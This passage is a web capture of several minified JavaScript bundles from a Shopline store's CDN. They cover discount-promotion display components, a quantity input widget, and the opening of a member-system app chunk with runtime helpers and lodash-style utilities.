0:e.discountActivity)},[r,e==null?void 0:e.discountActivity]);const ne=P=>{var y,ce;const{showPosition:le=Xe.FOLLOW_PRICE}=(ce=(y=P==null?void 0:P.salesEnvCustomInfo)==null?void 0:y.productDetailConfig)!=null?ce:{};return le};_e(()=>{const P=m==null?void 0:m.filter(A=>ne(A)===Xe.FOLLOW_TITLE),le=m==null?void 0:m.filter(A=>ne(A)===Xe.FOLLOW_PRICE),y=m==null?void 0:m.filter(A=>ne(A)===Xe.FOLLOW_APP_BLOCK),ce=M==null?void 0:M.filter(A=>ne(A)===Xe.FOLLOW_TITLE),Ee=M==null?void 0:M.filter(A=>ne(A)===Xe.FOLLOW_PRICE),Te=M==null?void 0:M.filter(A=>ne(A)!==Xe.FOLLOW_APP_BLOCK),me=M==null?void 0:M.filter(A=>ne(A)===Xe.FOLLOW_APP_BLOCK);if(E(P),Z(le),F(y),Y(ce),J(Ee),he(Te),we(me),(y==null?void 0:y.length)||(me==null?void 0:me.length)){const A=document.querySelectorAll(".discount-style_app_block");A&&q(A)}if((P==null?void 0:P.length)||(ce==null?void 0:ce.length)){const A=document.querySelector(".discount-style-plugin-title");if((wn()||l)&&!A){const ue=document.createElement("div");ue.className="discount-style-plugin-title";let Ce=document.querySelector(".products-detail-info [data-ssr-block-title]");if(Ce){Ce.appendChild(ue),g(ue);return}Ce=document.querySelector("#product-info_productDetail h1.shopline-element-title"),Ce||(Ce=document.querySelector("#ProductInfo-main-product-info h1.product__info-item")),Ce||(Ce=document.querySelector(".product-detail__info .product-detail__title")),Ce&&(Zr(ue,Ce),g(ue))}}},[m,M]);const ge=wn()?($e=(Le=N==null?void 0:N.variants)==null?void 0:Le.map(P=>{var le;return{value:P==null?void 0:P.id,label:(le=P==null?void 0:P.options)==null?void 0:le.join("/")}}).filter(P=>(P==null?void 0:P.value)&&(P==null?void 0:P.label)))!=null?$e:[]:(ln=te==null?void 0:te.map(({skuSeq:P,skuAttributeIds:le})=>{const y=rs(le,He);if(y!=null&&y.length)return{value:P,label:y.join("/")}}).filter(P=>(P==null?void 0:P.value)&&(P==null?void 0:P.label)))!=null?ln:[];return n(oe,{children:[l?n(kn,{rootNode:l,children:n(Rn,{children:n(Vn,{children:n(En,{formatter:Nn,prefix:"plugin_discount_",children:[!r&&(j==null?void 0:j.length)?n(oe,{children:[n(In,{autoDiscountActivityList:j,gradientActivityTileDisplay:h==null?void 0:h.gradientActivityTileDisplay,options:e}),n(vn,{autoDiscountActivityList:j,gradientActivityTileDisplay:h==null?void 0:h.gradientActivityTileDisplay,options:e}),n(yn,{autoDiscountActivityList:j,gradientActivityTileDisplay:h==null?void 0:h.gradientActivityTileDisplay,options:e}),n(Dn,{autoDiscountActivityList:j,options:e,skuList:ge,activeSku:C})]}):null,!r&&(k==null?void 0:k.length)?n(Kn,{discountCodeActivityList:k,buyerId:c,banner:B==null?void 0:B.codeGlobal,options:e}):null,r?n(Kn,{discountCodeActivityList:m,buyerId:c,banner:B==null?void 0:B.codeGlobal,options:e}):null,r?n(oe,{children:[n(In,{autoDiscountActivityList:[e==null?void 0:e.autoDiscountProductDetail],gradientActivityTileDisplay:h==null?void 0:h.gradientActivityTileDisplay,options:e}),n(vn,{autoDiscountActivityList:[e==null?void 0:e.autoDiscountProductDetail],gradientActivityTileDisplay:h==null?void 0:h.gradientActivityTileDisplay,options:e}),n(yn,{autoDiscountActivityList:[e==null?void 0:e.autoDiscountProductDetail],gradientActivityTileDisplay:h==null?void 0:h.gradientActivityTileDisplay,options:e}),n(Dn,{autoDiscountActivityList:[e==null?void 0:e.autoDiscountProductDetail],options:e,skuList:ge,activeSku:C}),n(f1,{autoDiscountActivityList:[e==null?void 0:e.autoDiscountProductDetail],options:e})]}):null]})})})}):null,x&&((R==null?void 0:R.length)||($==null?void 0:$.length))?n(kn,{rootNode:x,children:n(Rn,{children:n(Vn,{children:n(En,{formatter:Nn,prefix:"plugin_discount_",children:[n(In,{autoDiscountActivityList:$,gradientActivityTileDisplay:h==null?void 0:h.gradientActivityTileDisplay,options:e}),n(vn,{autoDiscountActivityList:$,gradientActivityTileDisplay:h==null?void 0:h.gradientActivityTileDisplay,options:e}),n(yn,{autoDiscountActivityList:$,gradientActivityTileDisplay:h==null?void 0:h.gradientActivityTileDisplay,options:e}),n(Dn,{autoDiscountActivityList:$,options:e,skuList:ge,activeSku:C}),n(Kn,{discountCodeActivityList:R,buyerId:c,banner:B==null?void 0:B.codeGlobal,options:e})]})})})}):null,(sn=[].slice.call(i))==null?void 0:sn.map(P=>P&&((b==null?void 0:b.length)||(re==null?void 0:re.length))?n(kn,{rootNode:P,children:n(Rn,{children:n(Vn,{children:n(En,{formatter:Nn,prefix:"plugin_discount_",children:[n(In,{autoDiscountActivityList:re,gradientActivityTileDisplay:h==null?void 0:h.gradientActivityTileDisplay,options:e}),n(vn,{autoDiscountActivityList:re,gradientActivityTileDisplay:h==null?void 0:h.gradientActivityTileDisplay,options:e}),n(yn,{autoDiscountActivityList:re,gradientActivityTileDisplay:h==null?void 0:h.gradientActivityTileDisplay,options:e}),n(Dn,{autoDiscountActivityList:re,options:e,skuList:ge,activeSku:C}),n(Kn,{discountCodeActivityList:b,buyerId:c,banner:B==null?void 0:B.codeGlobal,options:e}),n(f1,{autoDiscountActivityList:re,options:e})]})})})}):null),o?n(kn,{rootNode:o,children:n(Rn,{children:n(Vn,{children:n(En,{formatter:Nn,prefix:"plugin_discount_",children:n(f1,{autoDiscountActivityList:Q,options:e})})})})}):null,u?n(kn,{rootNode:u,children:n(Rn,{children:n(Vn,{children:n(En,{formatter:Nn,prefix:"plugin_discount_",children:n(Fr,{activity:H,isMobile:r?e==null?void 0:e.isMobile:L,isPreview:r})})})})}):null]})};export{hs as A};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102403493232/bundle/index-chunk-7e33fcee.js
body_size: 527
content:
import{h as w}from"./useCssVars-chunk-c9de277a.js";import{a as b,l as C,y as v,e as n}from"./index-cad1807f.js";const g="_quantity_75dwb_1",B="_sub_75dwb_12",M="_add_75dwb_13",H="_disabled_75dwb_23",N="_input_75dwb_28",o={quantity:g,sub:B,add:M,disabled:H,input:N},A=({value:i=1,onChange:_,onLimitTrigger:h,className:f,max:e=999,disabled:d})=>{const c=b(_);c.current=_;const[t,a]=C(i),p=b(),y=u=>{const{value:l}=u.target;if(l!==""){let s=Number(l.replace(/[^\d]/g,""));s&&(s=e>0&&s>e?e:s,a(s),p.current.value=s)}},r=u=>{var l;(l=c.current)==null||l.call(c,u),p.current.value=u},k=()=>{t>1&&(a(t-1),r(t-1))},q=()=>{!(e>0)||t<e?(a(t+1),r(t+1)):h==null||h()};return v(()=>{a(i)},[i]),v(()=>{t&&r(t)},[t]),n("div",{className:w(o.quantity,f),children:[n("i",{class:w(o.sub,{[o.disabled]:d||t===1}),onClick:d?void 0:k,"data-e2e":"quantity_sub",children:n("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:n("g",{children:n("path",{d:"M9 5H1",stroke:"currentColor","stroke-linecap":"round"})})})}),n("input",{class:o.input,disabled:d,ref:p,value:t,autocomplete:"off",onChange:y,onBlur:()=>r(t)}),n("i",{class:w(o.add,{[o.disabled]:d||e>0&&t>=e}),onClick:d?void 0:q,"data-e2e":"quantity_add",children:n("svg",{width:"10",height:"10",viewBox:"0 0 10 10",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[n("path",{d:"M9 5H1",stroke:"currentColor","stroke-linecap":"round"}),n("path",{d:"M5 1L5 9",stroke:"currentColor","stroke-linecap":"round"})]})})]})};export{A as Q};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025111706391515/member-system/App-chunk-88cbdb79.js
body_size: 98568
content:
var Fs=Object.defineProperty;var Vs=(e,t,r)=>t in e?Fs(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r;var Ct=(e,t,r)=>(Vs(e,typeof t!="symbol"?t+"":t,r),r);import{_ as F1,a as Oe,b as V1,c as yr,d as Gs,i as G1,e as Ws,g as Qn,f as zs,h as W1,j as pi,k as Zs,l as qs,p as ee,m as Ks,n as Q,o as mi,F as ge,q as Mo,B as sr,s as an,r as ve,T as Je,t as At,u as _t,v as Xs,D as z1,M as Z1,w as jt,P as Js,x as X,y as H,z as q1,A as Xe,S as qt,C as Jr,E as at,G as $r,H as K1,I as hi,J as X1,K as Fe,L as xe,N as J1,O as Qs,Q as Q1,R as eu,U as ea,V as Pt,W as tu,X as ta,Y as ra,Z as lt,$ as tt,a0 as ut,a1 as ru,a2 as gi,a3 as Kt,a4 as ht,a5 as na,a6 as On,a7 as nu,a8 as jr,a9 as ou,aa as iu,ab as au,ac as qe,ad as bo,ae as Eo,af as oa,ag as wo,ah as Li,ai as su,aj as uu,ak as cu,al as lu,am as du,an as Ci,ao as _u,ap as fu,aq as pu,ar as mu}from"./index-ded8c5db.js";function hu(e,t){for(var r=0;r<t.length;r++){const n=t[r];if(typeof n!="string"&&!Array.isArray(n)){for(const i in n)if(i!=="default"&&!(i in e)){const a=Object.getOwnPropertyDescriptor(n,i);a&&Object.defineProperty(e,i,a.get?a:{enumerable:!0,get:()=>n[i]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}function eo(e,t){(t==null||t>e.length)&&(t=e.length);for(var r=0,n=new Array(t);r<t;r++)n[r]=e[r];return n}function gu(e){if(Array.isArray(e))return eo(e)}function Lu(e){if(typeof Symbol<"u"&&e[Symbol.iterator]!=null||e["@@iterator"]!=null)return Array.from(e)}function ia(e,t){if(!!e){if(typeof e=="string")return eo(e,t);var r=Object.prototype.toString.call(e).slice(8,-1);if(r==="Object"&&e.constructor&&(r=e.constructor.name),r==="Map"||r==="Set")return Array.from(e);if(r==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(r))return eo(e,t)}}function Cu(){throw new TypeError(`Invalid attempt to spread non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function vt(e){return gu(e)||Lu(e)||ia(e)||Cu()}function vu(e){if(Array.isArray(e))return e}function yu(e,t){var r=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(r!=null){var n,i,a,o,s=[],c=!0,u=!1;try{if(a=(r=r.call(e)).next,t===0){if(Object(r)!==r)return;c=!1}else for(;!(c=(n=a.call(r)).done)&&(s.push(n.value),s.length!==t);c=!0);}catch(d){u=!0,i=d}finally{try{if(!c&&r.return!=null&&(o=r.return(),Object(o)!==o))return}finally{if(u)throw i}}return s}}function Mu(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function tr(e,t){return vu(e)||yu(e,t)||ia(e,t)||Mu()}function bu(e){return!!(Array.isArray(e)&&e.length>0)}var aa=function(){function e(t){V1(this,e),yr(this,"storageService",void 0),this.storageService=t}return F1(e,[{key:"set",value:function(r){var n=arguments.length>1&&arguments[1]!==void 0?arguments[1]:{};try{var i=Oe({},n);this.storageService.setItem(r,JSON.stringify(i))}catch(a){}}},{key:"get",value:function(r){var n={};try{var i=JSON.parse(this.storageService.getItem(r));i&&(n=Oe({},i))}catch(a){}return n}},{key:"removeJsonKey",value:function(r,n){var i=this.get(r);i&&r in i&&(delete i[n],this.set(r,i))}},{key:"remove",value:function(){for(var r=this,n=arguments.length,i=new Array(n),a=0;a<n;a++)i[a]=arguments[a];i.forEach(function(o){return r.storageService.removeItem(o)})}},{key:"clear",value:function(){this.storageService.clear()}}]),e}(),to=new aa(window.localStorage);new aa(window.sessionStorage);function rt(){/*! regenerator-runtime -- Copyright (c) 2014-present, Facebook, Inc. -- license (MIT): https://github.com/facebook/regenerator/blob/main/LICENSE */rt=function(){return e};var e={},t=Object.prototype,r=t.hasOwnProperty,n=Object.defineProperty||function(A,b,v){A[b]=v.value},i=typeof Symbol=="function"?Symbol:{},a=i.iterator||"@@iterator",o=i.asyncIterator||"@@asyncIterator",s=i.toStringTag||"@@toStringTag";function c(A,b,v){return Object.defineProperty(A,b,{value:v,enumerable:!0,configurable:!0,writable:!0}),A[b]}try{c({},"")}catch(A){c=function(v,T,O){return v[T]=O}}function u(A,b,v,T){var O=b&&b.prototype instanceof f?b:f,S=Object.create(O.prototype),N=new B(T||[]);return n(S,"_invoke",{value:I(A,v,N)}),S}function d(A,b,v){try{return{type:"normal",arg:A.call(b,v)}}catch(T){return{type:"throw",arg:T}}}e.wrap=u;var l={};function f(){}function p(){}function h(){}var L={};c(L,a,function(){return this});var m=Object.getPrototypeOf,C=m&&m(m(G([])));C&&C!==t&&r.call(C,a)&&(L=C);var g=h.prototype=f.prototype=Object.create(L);function y(A){["next","throw","return"].forEach(function(b){c(A,b,function(v){return this._invoke(b,v)})})}function E(A,b){function v(O,S,N,$){var W=d(A[O],A,S);if(W.type!=="throw"){var oe=W.arg,k=oe.value;return k&&Gs(k)=="object"&&r.call(k,"__await")?b.resolve(k.__await).then(function(Y){v("next",Y,N,$)},function(Y){v("throw",Y,N,$)}):b.resolve(k).then(function(Y){oe.value=Y,N(oe)},function(Y){return v("throw",Y,N,$)})}$(W.arg)}var T;n(this,"_invoke",{value:function(S,N){function $(){return new b(function(W,oe){v(S,N,W,oe)})}return T=T?T.then($,$):$()}})}function I(A,b,v){var T="suspendedStart";return function(O,S){if(T==="executing")throw new Error("Generator is already running");if(T==="completed"){if(O==="throw")throw S;return K()}for(v.method=O,v.arg=S;;){var N=v.delegate;if(N){var $=R(N,v);if($){if($===l)continue;return $}}if(v.method==="next")v.sent=v._sent=v.arg;else if(v.method==="throw"){if(T==="suspendedStart")throw T="completed",v.arg;v.dispatchException(v.arg)}else v.method==="return"&&v.abrupt("return",v.arg);T="executing";var W=d(A,b,v);if(W.type==="normal"){if(T=v.done?"completed":"suspendedYield",W.arg===l)continue;return{value:W.arg,done:v.done}}W.type==="throw"&&(T="completed",v.method="throw",v.arg=W.arg)}}}function R(A,b){var v=b.method,T=A.iterator[v];if(T===void 0)return b.delegate=null,v==="throw"&&A.iterator.return&&(b.method="return",b.arg=void 0,R(A,b),b.method==="throw")||v!=="return"&&(b.method="throw",b.arg=new TypeError("The iterator does not provide a '"+v+"' method")),l;var O=d(T,A.iterator,b.arg);if(O.type==="throw")return b.method="throw",b.arg=O.arg,b.delegate=null,l;var S=O.arg;return S?S.done?(b[A.resultName]=S.value,b.next=A.nextLoc,b.method!=="return"&&(b.method="next",b.arg=void 0),b.delegate=null,l):S:(b.method="throw",b.arg=new TypeError("iterator result is not an object"),b.delegate=null,l)}function U(A){var b={tryLoc:A[0]};1 in A&&(b.catchLoc=A[1]),2 in A&&(b.finallyLoc=A[2],b.afterLoc=A[3]),this.tryEntries.push(b)}function V(A){var b=A.completion||{};b.type="normal",delete b.arg,A.completion=b}function B(A){this.tryEntries=[{tryLoc:"root"}],A.forEach(U,this),this.reset(!0)}function G(A){if(A){var b=A[a];if(b)return b.call(A);if(typeof A.next=="function")return A;if(!isNaN(A.length)){var v=-1,T=function O(){for(;++v<A.length;)if(r.call(A,v))return O.value=A[v],O.done=!1,O;return O.value=void 0,O.done=!0,O};return T.next=T}}return{next:K}}function K(){return{value:void 0,done:!0}}return p.prototype=h,n(g,"constructor",{value:h,configurable:!0}),n(h,"constructor",{value:p,configurable:!0}),p.displayName=c(h,s,"GeneratorFunction"),e.isGeneratorFunction=function(A){var b=typeof A=="function"&&A.constructor;return!!b&&(b===p||(b.displayName||b.name)==="GeneratorFunction")},e.mark=function(A){return Object.setPrototypeOf?Object.setPrototypeOf(A,h):(A.__proto__=h,c(A,s,"GeneratorFunction")),A.prototype=Object.create(g),A},e.awrap=function(A){return{__await:A}},y(E.prototype),c(E.prototype,o,function(){return this}),e.AsyncIterator=E,e.async=function(A,b,v,T,O){O===void 0&&(O=Promise);var S=new E(u(A,b,v,T),O);return e.isGeneratorFunction(b)?S:S.next().then(function(N){return N.done?N.value:S.next()})},y(g),c(g,s,"Generator"),c(g,a,function(){return this}),c(g,"toString",function(){return"[object Generator]"}),e.keys=function(A){var b=Object(A),v=[];for(var T in b)v.push(T);return v.reverse(),function O(){for(;v.length;){var S=v.pop();if(S in b)return O.value=S,O.done=!1,O}return O.done=!0,O}},e.values=G,B.prototype={constructor:B,reset:function(b){if(this.prev=0,this.next=0,this.sent=this._sent=void 0,this.done=!1,this.delegate=null,this.method="next",this.arg=void 0,this.tryEntries.forEach(V),!b)for(var v in this)v.charAt(0)==="t"&&r.call(this,v)&&!isNaN(+v.slice(1))&&(this[v]=void 0)},stop:function(){this.done=!0;var b=this.tryEntries[0].completion;if(b.type==="throw")throw b.arg;return this.rval},dispatchException:function(b){if(this.done)throw b;var v=this;function T(oe,k){return N.type="throw",N.arg=b,v.next=oe,k&&(v.method="next",v.arg=void 0),!!k}for(var O=this.tryEntries.length-1;O>=0;--O){var S=this.tryEntries[O],N=S.completion;if(S.tryLoc==="root")return T("end");if(S.tryLoc<=this.prev){var $=r.call(S,"catchLoc"),W=r.call(S,"finallyLoc");if($&&W){if(this.prev<S.catchLoc)return T(S.catchLoc,!0);if(this.prev<S.finallyLoc)return T(S.finallyLoc)}else if($){if(this.prev<S.catchLoc)return T(S.catchLoc,!0)}else{if(!W)throw new Error("try statement without catch or finally");if(this.prev<S.finallyLoc)return T(S.finallyLoc)}}}},abrupt:function(b,v){for(var T=this.tryEntries.length-1;T>=0;--T){var O=this.tryEntries[T];if(O.tryLoc<=this.prev&&r.call(O,"finallyLoc")&&this.prev<O.finallyLoc){var S=O;break}}S&&(b==="break"||b==="continue")&&S.tryLoc<=v&&v<=S.finallyLoc&&(S=null);var N=S?S.completion:{};return N.type=b,N.arg=v,S?(this.method="next",this.next=S.finallyLoc,l):this.complete(N)},complete:function(b,v){if(b.type==="throw")throw b.arg;return b.type==="break"||b.type==="continue"?this.next=b.arg:b.type==="return"?(this.rval=this.arg=b.arg,this.method="return",this.next="end"):b.type==="normal"&&v&&(this.next=v),l},finish:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.finallyLoc===b)return this.complete(T.completion,T.afterLoc),V(T),l}},catch:function(b){for(var v=this.tryEntries.length-1;v>=0;--v){var T=this.tryEntries[v];if(T.tryLoc===b){var O=T.completion;if(O.type==="throw"){var S=O.arg;V(T)}return S}}throw new Error("illegal catch attempt")},delegateYield:function(b,v,T){return this.delegate={iterator:G(b),resultName:v,nextLoc:T},this.method==="next"&&(this.arg=void 0),l}},e}function vi(e,t,r,n,i,a,o){try{var s=e[a](o),c=s.value}catch(u){r(u);return}s.done?t(c):Promise.resolve(c).then(n,i)}function ur(e){return function(){var t=this,r=arguments;return new Promise(function(n,i){var a=e.apply(t,r);function o(c){vi(a,n,i,o,s,"next",c)}function s(c){vi(a,n,i,o,s,"throw",c)}o(void 0)})}}const Eu=()=>{G1(),window.magpieBridge.promise||(window.magpieBridge.promise=new Promise(n=>{window.magpieBridge._resolve_=n}));const e="/cf-edge-static/5714c1327c4014a703e02b0f3cce0f74/magpie-bridge-sdk-load.js";let t=0;function r(){const n=document.createElement("script");n.src=e,n.defer=!0,n.type="module",n.crossOrigin="anonymous",document.body.appendChild(n),n.onerror=()=>{if(t>3){window.magpieBridge.isLoaded=!1;return}t++,r()}}return window.magpieBridge.isLoaded||(window.magpieBridge.isLoaded=!0,r()),window.magpieBridge.promise};class wu{constructor(){Ct(this,"_events");Ct(this,"_caches");this._events={},this._caches={}}addEventListener(t,r,n=!1){this._events[t]||(this._events[t]=[]),r.once=n,this._events[t].push(r)}emit(t,...r){const n=this._events[t];this._caches[t]||(this._caches[t]=[]),this._caches[t].push(r),Array.isArray(n)&&(this._events[t]=n.filter(i=>{try{i(...r)}catch(a){window.__sl_console__.error(a)}return!i.once}))}on(t,r){this._caches[t]&&this._caches[t].forEach(n=>{try{r(...n)}catch(i){window.__sl_console__.error(i)}}),this.addEventListener(t,r)}once(t,r){if(this._caches[t]){const n=this._caches[t][0];try{r(...n)}catch(i){window.__sl_console__.error(i)}return}this.addEventListener(t,r,!0)}off(t,r){this._events[t]=this._events[t].filter(n=>r!==n)}}const Iu=()=>{var e;G1(),(e=window==null?void 0:window.magpieBridge)!=null&&e.event||(window.magpieBridge.event=new wu)},Tu=960,Su=750;function Pu(){return document.body.clientWidth||document.documentElement.clientWidth}function yi(e){const t=Pu();return e===void 0?Ws()?t<Tu:t<Su:t<e}const sa=e=>{var t,r,n;return e?yi(e):(n=(r=(t=window==null?void 0:window.SL_State)==null?void 0:t.get("request"))==null?void 0:r.is_mobile)!=null?n:yi(e)},ro=e=>{var r,n,i;if(e.tagName==="A"&&(n=(r=e==null?void 0:e.href)==null?void 0:r.includes)!=null&&n.call(r,"/products/"))return Qn(e==null?void 0:e.href);const t=e.querySelectorAll('a[href*="/products/"]');if(t.length)return Qn((i=t[0])==null?void 0:i.href)},Du=e=>{const t={},r=Array.from(e).map(n=>{var a,o,s;let i="";if(n.tagName==="A"&&(i=n.href||""),i||(i=((a=n.querySelector("a"))==null?void 0:a.href)||""),i!=null&&i.includes("javascript:;"))return"";(o=i==null?void 0:i.startsWith)!=null&&o.call(i,"http")||(i=location.origin+i);try{i=(s=new URL(i))==null?void 0:s.pathname}catch(c){window.__sl_console__.error(c)}return i&&(t[i]?t[i].push(n):t[i]=[n]),i}).filter(n=>!!n);return zs(r).then(n=>({res:n,urlDomMap:t}))};var Mi=function(t){try{return decodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},ua=function(t){try{return encodeURI(t)}catch(r){return window.__sl_console__.error(r),t}},sn=function(t){return"/products/".concat(t)},Ru=function(){var e=ur(rt().mark(function t(r){var n,i,a,o;return rt().wrap(function(c){for(;;)switch(c.prev=c.next){case 0:return n=[],c.next=3,Du(r);case 3:return i=c.sent,a=i.res,o=i.urlDomMap,a==null||a.forEach(function(u){var d;if(o!=null&&(d=o[u==null?void 0:u.custom_url])!==null&&d!==void 0&&d.length){var l;o==null||(l=o[u==null?void 0:u.custom_url])===null||l===void 0||l.forEach(function(f){n.push({id:u==null?void 0:u.id,handle:u==null?void 0:u.handle,dom:f,path:(u==null?void 0:u.custom_url)||sn((u==null?void 0:u.handle)||(u==null?void 0:u.id))})})}}),c.abrupt("return",n);case 8:case"end":return c.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Au=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u,d=s.getAttribute("data-product-id")||((c=s.querySelector("[data-product-id]"))===null||c===void 0?void 0:c.getAttribute("data-product-id"))||s.getAttribute("data-id"),l=s.getAttribute("data-product-handle")||((u=s.querySelector("[data-product-handle]"))===null||u===void 0?void 0:u.getAttribute("data-product-handle")),f=l?ua(l):ro(s),p=sn(f||d);W1()&&d&&(p=s==null?void 0:s.getAttribute("href")),n.push({id:d,handle:f,dom:s,path:p})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Ou=function(){var e=ur(rt().mark(function t(r){var n,i,a,o,s,c,u,d,l;return rt().wrap(function(p){for(;;)switch(p.prev=p.next){case 0:for(n=[],i=Array.from(r),a=[],o={},s=0,c=i;s<c.length;s++)u=c[s],d=ro(u),d&&a.push(d);return p.next=7,qs(a);case 7:if(p.t0=p.sent,p.t0){p.next=10;break}p.t0=[];case 10:return l=p.t0,l.forEach(function(h){var L=Mi(h==null?void 0:h.handle);o[L]=h==null?void 0:h.id}),n=i.map(function(h){var L=ro(h),m=Mi(L),C=o[m];return{id:C,handle:L,dom:h,path:sn(ua(m)||C)}}).filter(function(h){return h.id}),p.abrupt("return",n);case 14:case"end":return p.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),Yu=function(){var e=ur(rt().mark(function t(r){var n,i;return rt().wrap(function(o){for(;;)switch(o.prev=o.next){case 0:return n=[],i=Array.from(r),i.forEach(function(s){var c,u=s.getAttribute("data-id")||((c=s.querySelector("[data-id]"))===null||c===void 0?void 0:c.getAttribute("data-id")),d=Qn(s==null?void 0:s.href);n.push({id:u,handle:d,dom:s,path:sn(d||u)})}),o.abrupt("return",n);case 4:case"end":return o.stop()}},t)}));return function(r){return e.apply(this,arguments)}}(),bi={custom_url:Ru,v3_0:Au,v2_1:Ou,v_old:Yu},Io=function(){var e=ur(rt().mark(function t(r){var n,i,a;return rt().wrap(function(s){for(;;)switch(s.prev=s.next){case 0:return n=[],W1()&&pi()?i="custom_url":Zs()?i="v3_0":pi()?i="v2_1":i="v_old",s.prev=2,s.next=5,(a=bi[i])===null||a===void 0?void 0:a.call(bi,r);case 5:n=s.sent,s.next=11;break;case 8:s.prev=8,s.t0=s.catch(2),window.__sl_console__.log("error info:",s.t0);case 11:return s.abrupt("return",n);case 12:case"end":return s.stop()}},t,null,[[2,8]])}));return function(r){return e.apply(this,arguments)}}(),ue=typeof globalThis<"u"?globalThis:typeof window<"u"?window:typeof global<"u"?global:typeof self<"u"?self:{};function ku(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var Nu=typeof global=="object"&&global&&global.Object===Object&&global;const ca=Nu;var xu=typeof self=="object"&&self&&self.Object===Object&&self,Hu=ca||xu||Function("return this")();const Lt=Hu;var $u=/\s/;function ju(e){for(var t=e.length;t--&&$u.test(e.charAt(t)););return t}var Bu=/^\s+/;function Uu(e){return e&&e.slice(0,ju(e)+1).replace(Bu,"")}function Bt(e){var t=typeof e;return e!=null&&(t=="object"||t=="function")}var Fu=Lt.Symbol;const Ot=Fu;var la=Object.prototype,Vu=la.hasOwnProperty,Gu=la.toString,mr=Ot?Ot.toStringTag:void 0;function Wu(e){var t=Vu.call(e,mr),r=e[mr];try{e[mr]=void 0;var n=!0}catch(a){}var i=Gu.call(e);return n&&(t?e[mr]=r:delete e[mr]),i}var zu=Object.prototype,Zu=zu.toString;function qu(e){return Zu.call(e)}var Ku="[object Null]",Xu="[object Undefined]",Ei=Ot?Ot.toStringTag:void 0;function cr(e){return e==null?e===void 0?Xu:Ku:Ei&&Ei in Object(e)?Wu(e):qu(e)}function rr(e){return e!=null&&typeof e=="object"}var Ju="[object Symbol]";function un(e){return typeof e=="symbol"||rr(e)&&cr(e)==Ju}var wi=0/0,Qu=/^[-+]0x[0-9a-f]+$/i,ec=/^0b[01]+$/i,tc=/^0o[0-7]+$/i,rc=parseInt;function Ii(e){if(typeof e=="number")return e;if(un(e))return wi;if(Bt(e)){var t=typeof e.valueOf=="function"?e.valueOf():e;e=Bt(t)?t+"":t}if(typeof e!="string")return e===0?e:+e;e=Uu(e);var r=ec.test(e);return r||tc.test(e)?rc(e.slice(2),r?2:8):Qu.test(e)?wi:+e}function nc(e,t){for(var r=-1,n=e==null?0:e.length,i=Array(n);++r<n;)i[r]=t(e[r],r,e);return i}var oc=Array.isArray;const Mt=oc;var ic=1/0,Ti=Ot?Ot.prototype:void 0,Si=Ti?Ti.toString:void 0;function da(e){if(typeof e=="string")return e;if(Mt(e))return nc(e,da)+"";if(un(e))return Si?Si.call(e):"";var t=e+"";return t=="0"&&1/e==-ic?"-0":t}function ac(e){return e==null?"":da(e)}function sc(e,t,r,n){for(var i=e.length,a=r+(n?1:-1);n?a--:++a<i;)if(t(e[a],a,e))return a;return-1}function uc(){this.__data__=[],this.size=0}function _a(e,t){return e===t||e!==e&&t!==t}function cn(e,t){for(var r=e.length;r--;)if(_a(e[r][0],t))return r;return-1}var cc=Array.prototype,lc=cc.splice;function dc(e){var t=this.__data__,r=cn(t,e);if(r<0)return!1;var n=t.length-1;return r==n?t.pop():lc.call(t,r,1),--this.size,!0}function _c(e){var t=this.__data__,r=cn(t,e);return r<0?void 0:t[r][1]}function fc(e){return cn(this.__data__,e)>-1}function pc(e,t){var r=this.__data__,n=cn(r,e);return n<0?(++this.size,r.push([e,t])):r[n][1]=t,this}function bt(e){var t=-1,r=e==null?0:e.length;for(this.clear();++t<r;){var n=e[t];this.set(n[0],n[1])}}bt.prototype.clear=uc;bt.prototype.delete=dc;bt.prototype.get=_c;bt.prototype.has=fc;bt.prototype.set=pc;function mc(){this.__data__=new bt,this.size=0}function hc(e){var t=this.__data__,r=t.delete(e);return this.size=t.size,r}function gc(e){return this.__data__.get(e)}function Lc(e){return this.__data__.has(e)}var Cc="[object AsyncFunction]",vc="[object Function]",yc="[object GeneratorFunction]",Mc="[object Proxy]";function fa(e){if(!Bt(e))return!1;var t=cr(e);return t==vc||t==yc||t==Cc||t==Mc}var bc=Lt["__core-js_shared__"];const Yn=bc;var Pi=function(){var e=/[^.]+$/.exec(Yn&&Yn.keys&&Yn.keys.IE_PROTO||"");return e?"Symbol(src)_1."+e:""}();function Ec(e){return!!Pi&&Pi in e}var wc=Function.prototype,Ic=wc.toString;function Wt(e){if(e!=null){try{return Ic.call(e)}catch(t){}try{return e+""}catch(t){}}return""}var Tc=/[\\^$.*+?()[\]{}|]/g,Sc=/^\[object .+?Constructor\]$/,Pc=Function.prototype,Dc=Object.prototype,Rc=Pc.toString,Ac=Dc.hasOwnProperty,Oc=RegExp("^"+Rc.call(Ac).replace(Tc,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");function Yc(e){if(!Bt(e)||Ec(e))return!1;var t=fa(e)?Oc:Sc;return t.test(Wt(e))}function kc(e,t){return e==null?void 0:e[t]}function lr(e,t){var r=kc(e,t);return Yc(r)?r:void 0}var Nc=lr(Lt,"Map");const Ir=Nc;var xc=lr(Object,"create");const Tr=xc;function 